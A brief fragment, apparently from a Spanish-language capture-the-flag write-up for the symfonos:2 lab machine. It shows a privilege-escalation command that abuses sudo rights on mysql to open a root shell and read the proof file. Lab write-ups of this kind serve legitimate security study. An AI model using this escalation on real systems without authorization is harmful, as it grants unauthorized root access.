 sudo mysql -e '\! /bin/bash' abriendo una shell root y leyendo proof.txt: Congrats on rooting symfonos:2!